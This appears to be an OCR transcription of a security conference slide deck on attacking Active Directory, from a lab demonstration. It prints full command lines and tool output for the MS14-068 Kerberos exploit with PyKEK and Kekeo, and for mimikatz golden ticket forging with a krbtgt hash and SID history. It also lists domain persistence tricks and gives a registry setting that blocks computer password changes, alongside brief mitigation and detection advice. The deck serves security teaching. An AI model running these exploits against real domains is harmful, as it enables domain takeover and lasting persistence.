

'Welcome Captain. Would you like a coffee before you take off"

#### MS14-068 (PyKEK 12/5/2014)

c:\Temp\pykek>ms14-068.py -u bobafett@lab.adsecurity.org -p Password99! -s S-1-5-<br>29127—1617 -d adsde02.lab.adsecurity.org [+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done? [+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done! [+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done! [+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done! [+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done! [+] Sending TGS-REQ to adsde02.lab.adsecurity.org... Done? [+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done! [+] Parsing IGS-REP from adsdc02.lab.adsecurity.org... Done! [+] Creating ccache file 'IGT\_bobafett@lab.adsecurity.org.ccache'... Done! mimikatz(commandline) # kerberos::ptc c:\temp\pykek\IGT\_bobafett@lab.adsecur Principal : <01> : bobafett ; @ LAB.ADSECURITY.ORG Data Ø Start/End/MaxRenew: 2/8/2015 7:54:18 PM ; 2/9/2015 5:54:18 AM ; 2<br>Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURIT<br>Target Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURIT Client Name (01) : bobafett ; @ LAB.ADSECURITY.ORG Flags 50a00000 : pre\_authent ; renewable ; proxiable ; forward<br>Session Key : 0x00000017 - rc4\_hmac\_nt 04f2a374032b0477c6195fdac06721c5  $\overline{9} \times 0$ 00000000 - null Ticket : kuno =  $2$ \* Injecting ticket : OK mimikatz(commandline) # exit Bve ! c:\Temp\pykek>net use \\adsdc02.lab.adsecurity.org\admin\$ he command completed successfully. Sean Metcalf (@Pyrotek3)

#### MS14-068 Kekeo Exploit

PS C:\temp\kekeo> .\ms14068.exe /domain:lab.adsecurity.org /user:JoeUser /pass

```
_#####
               MS14-068 POC 1.1 (x86) release "Kiwi en C" (Apr 19 2015 00:51:32)
 -##
      ^{\sim} ##.
        \sqrt{11}/* * *
 <u>##</u>
               - Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
       \angle ##
                http://blog.gentilkiwi.com
 '## v ##' -
                                                                                (ne, en)with thanks to Tom Maddock & Sylvain Monne * * */
   '#####'
                 Service
[KDC] 'ADSDC01.lab.adsecurity.org' will be the main server
[AUTH] Impersonation
[KDC] 3 server(s) in list
[SID/RID] 'JoeUser @ lab.adsecurity.org' must be translated to SID/RID
           : JoeUser
luser i
domain : lab.adsecurity.org
password : ***
\overline{\text{s}}id -
     \colon S-1-5-21-1583770191-140008446-3268284411
_{\rm 111} \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
ria – Filil<br>key : 7c08d63a2f48f045971bc2236ed3f3ac (rc4_hmac_nt)<br>ticket : ** Pass The Ticket_**
 \star PAC generated
  * PAC ""signed"""
 [level 3] The Hotel
                                (TGS-REQ)
 [level 4] Snow Fortress (IGS-REQ)
  * ADSDC01 : KDC ERR SUMTYPE NOSUPP (15)
                                         KRB-CRED: * Ticket successfully submitted
  * ADSDC02 : [level 5] Limbo !
      inject BREAKS on first Pass-the-ticket
PS C:\temp\kekeo> net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
```
## Blue Team Response: MS14-068

Mitigation:

- Patch servers with KB3011780 before running DCPromo – patch the server build.
- Check patch status before running DCPromo

Detection:

• IDS Signature for Kerberos AS-REQ & TGS-REQ both containing "Include PAC: False"



# Advanced Persistence



Sean Metcalf (@Pyrotek3)

Sneaky AD Persistence Tricks (Attacker has DA access for 5 minutes)

Golden Tickets **★Silver Tickets** AdminSDHolder/SDProp  $\bigstar$ DCSync  $+$ DSRM v2

 $\bigstar$ SSP

- $\blacklozenge$ Skeleton Key
- $\bigstar$  Local Policy
- Logon Scripts
- Group Policy
- $\bigstar$ Scheduled Tasks
- WMI
- WMI Provider
- Output | SYSVOL

## Golden Ticket (Forged TGT) Communication



# Golden Ticket "Limitation"

#### Admin rights limited to current domain.

#### ◆ Doesn't work across trusts unless in EA

mimikatz(commandline) # kerberos::golden /admin:Administrator /domain:resource.la<br>09-4128614026-4135338336 /krbtgt:488b468d8bc43615a1425c6a735e85bb /startoffset:0<br>User : Administrator<br>Domain : resource.lab.adsecurity.org<br>S Groups Id : \*513 512 520 518 519 ServiceKey: 488b468d8bc43615a1425c6a735e85bb — rc4\_hmac\_nt<br>Lifetime : 7/3/2015 10:52:28 PM ; 7/4/2015 8:52:28 AM ; 7/10/2015 10:52:28 PM -> Ticket : \*\* Pass The Ticket \*\* \* PAC generated  $*$  PAC signed \* EnclicketPart generated \* EnclicketPart encrypted \* KrbCred generated

Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully subm

mimikatz<commandline> # exit

PŠ C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin\$<mark>|</mark> The command completed successfully.

PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin\$ The password is invalid for  $\lambda$ adsdc03.lab.adsecurity.org $\lambda$ admin\$.

## Golden Ticket – Now More GOLDEN!

#### Mimikatz now supports SID History in Golden Tickets

mimikatz(commandline) # <u>kerberos::golden /admin:Administrator /domain:resour</u>ce.lab.adsecurity. 09-4128614026-4135338336 %ids:S-1-5-21-1583770191-140008446-3268284411-519 /krbtgt:488b468d8) tartoffset:0 /endin:600 /renewmax:10080 /ptt : Administrator User poor<br>Domain : resource.lab.adsecurity.org<br>: S-1-5-21-2242142109-4128614026-4135338336 SID –  $: 500$ User Id Groups Id: \*513 512 520 518 519 Extra SIDs: S-1-5-21-1583770191-140008446-3268284411-519 | ServiceKey: 488b468d8bc43615a1425c6a735e85bb — rc4\_hmac\_nt Lifetime : 7/3/2015 11:54:59 PM ; 7/4/2015 9:54:59 AM ; 7/10/2015 11:54:59 PM  $\rightarrow$  Ticket : \*\* Pass The Ticket \*\*

- \* PAC generated
- \* PAC signed
- \* EnclicketPart generated<br>\* EnclicketPart encrypted
- 
- $*$  KrbCred generated

Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully submitted for cur

mimikatz(commandline) # exit

PS C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin\$ The command completed successfully.

PS C:\temp\mimikatz> net use \\adsdc02.lab.adsecurity.org\admin\$ The command completed successfully.

PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin\$ The command completed successfully.

# **GOLDEN TIGKETS NOW WORK ACROSS DOMAINS IN A FORESTP**

# **FOREST OWNED!**

Sean Metcalf (@Pyrotek3)

## Silver Ticket (Forged TGS) Communication



## Silver Ticket Using Computer Account

- Computer changes computer account pw.
- Computer pw change policies = more of a guideline (~30 days)
- Prevent computer account pw from changing: *HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\Netlogon\Pa rameters\DisablePasswordChange = 1*





Sean Metcalf (@Pyrotek3)

## Generate DC Silver Ticket: LDAP



## Use Silver Ticket to DCSync!

